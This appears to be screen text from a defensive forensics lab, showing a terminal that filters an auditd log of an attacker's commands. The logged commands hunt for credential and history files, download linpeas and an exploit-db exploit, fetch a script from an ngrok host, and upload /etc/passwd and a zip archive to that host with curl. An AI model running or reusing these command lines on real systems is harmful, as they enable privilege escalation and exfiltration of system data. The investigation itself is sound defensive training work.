 Current Investigation: Peak Time Left: 91:24 minutes Extend 1 Hour Terminate Fullscreen Clipboard Details Questions Report Issue
Applications ubuntu@ip-10-0-9-48: ~... [Software Updater] 17:36 Ubuntu
[logs - File Manager]
ubuntu@ip-10-0-9-48: ~/Desktop/Investigations/logs
File Edit View Search Terminal Help
1024"" a5=""http:/index"""
2021-02-04T10:10:25.420,EXECVE,,"type=EXECVE msg=audit(1612455025.420:63212): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/tmp/.X11-unix/X
0"" a5=""http:/index"""
2021-02-04T10:10:25.432,EXECVE,,"type=EXECVE msg=audit(1612455025.432:63214): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/tmp/ssh-ZlAbmuO
ud3Fd/agent.1286"" a5=""http:/index"""
2021-02-04T10:10:25.444,EXECVE,,"type=EXECVE msg=audit(1612455025.444:63216): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/tmp/.ICE-unix/1
286"" a5=""http:/index"""
2021-02-04T10:10:27.460,EXECVE,,"type=EXECVE msg=audit(1612455027.460:63218): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/tmp/dbus-uc7HPd
4n"" a5=""http:/index"""
2021-02-04T10:10:27.472,EXECVE,,"type=EXECVE msg=audit(1612455027.472:63220): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/tmp/dbus-T3D8HE
Ws"" a5=""http:/index"""
2021-02-04T10:10:27.484,EXECVE,,"type=EXECVE msg=audit(1612455027.484:63222): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/tmp/.X11-unix/X
1024"" a5=""http:/index"""
2021-02-04T10:10:27.492,EXECVE,,"type=EXECVE msg=audit(1612455027.492:63224): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/tmp/dbus-t2Hvf5
3Y"" a5=""http:/index"""
2021-02-04T10:10:27.504,EXECVE,,"type=EXECVE msg=audit(1612455027.504:63226): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/run/systemd/pri
vate"" a5=""http:/index"""
2021-02-04T10:10:29.516,EXECVE,,"type=EXECVE msg=audit(1612455029.516:63228): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/run/systemd/fsc
k.progress"" a5=""http:/index"""
2021-02-04T10:10:29.524,EXECVE,,"type=EXECVE msg=audit(1612455029.524:63230): argc=6 a0=""curl"" a1=""--max-time"" a2=""2"" a3=""--unix-socket"" a4=""/run/systemd/jou
rnal/stdout"" a5=""http:/index"""
2021-02-04T10:11:43.184,EXECVE,,"type=EXECVE msg=audit(1612455103.184:72373): argc=3 a0=""grep"" a1=""-E"" a2=""\.recently-used.xbel|\.lesshst|.*_history|\.sudo_as_ad
min_successful|\.profile|.*bashrc|.*httpd\.conf|.*\.plan|\.htpasswd|\.gitconfig|\.git-credentials|\.git|\.svn|\.rhosts|hosts\.equiv"""
2021-02-04T10:12:50.408,EXECVE,,"type=EXECVE msg=audit(1612455170.408:75044): argc=2 a0=""wget"" a1=""https://www.exploit-db.com/download/49521"""
2021-02-04T10:16:49.046,EXECVE,,"type=EXECVE msg=audit(1612455409.046:75114): argc=2 a0=""wget"" a1=""https://134430fcb321.ngrok.io/upload_btlo.sh"""
2021-02-04T10:17:05.910,EXECVE,,"type=EXECVE msg=audit(1612455425.910:75137): argc=4 a0=""curl"" a1=""-F"" a2=""upload=@/etc/passwd"" a3=""https://134430fcb321.ngrok.
io/upload"""
2021-02-04T10:17:07.094,EXECVE,,"type=EXECVE msg=audit(1612455427.094:75144): argc=4 a0=""curl"" a1=""-F"" a2=""upload=@/tmp/btlo.zip"" a3=""https://134430fcb321.ngro
k.io/upload"""
ubuntu@ip-10-0-9-48:~/Desktop/Investigations/logs$
ubuntu@ip-10-0-9-48:~/Desktop/Investigations/logs$ cat auditd.csv | egrep -i "wget|curl|git" | egrep -i "https"
2021-02-04T10:08:13.575,EXECVE,,"type=EXECVE msg=audit(1612454893.575:46061): argc=2 a0=""wget"" a1=""https://raw.githubusercontent.com/carlospolop/privilege-escalati
on-awesome-scripts-suite/master/linPEAS/linpeas.sh"""
2021-02-04T10:12:50.408,EXECVE,,"type=EXECVE msg=audit(1612455170.408:75044): argc=2 a0=""wget"" a1=""https://www.exploit-db.com/download/49521"""
2021-02-04T10:16:49.046,EXECVE,,"type=EXECVE msg=audit(1612455409.046:75114): argc=2 a0=""wget"" a1=""https://134430fcb321.ngrok.io/upload_btlo.sh"""
2021-02-04T10:17:05.910,EXECVE,,"type=EXECVE msg=audit(1612455425.910:75137): argc=4 a0=""curl"" a1=""-F"" a2=""upload=@/etc/passwd"" a3=""https://134430fcb321.ngrok.
io/upload"""
2021-02-04T10:17:07.094,EXECVE,,"type=EXECVE msg=audit(1612455427.094:75144): argc=4 a0=""curl"" a1=""-F"" a2=""upload=@/tmp/btlo.zip"" a3=""https://134430fcb321.ngro
k.io/upload"""
ubuntu@ip-10-0-9-48:~/Desktop/Investigations/logs$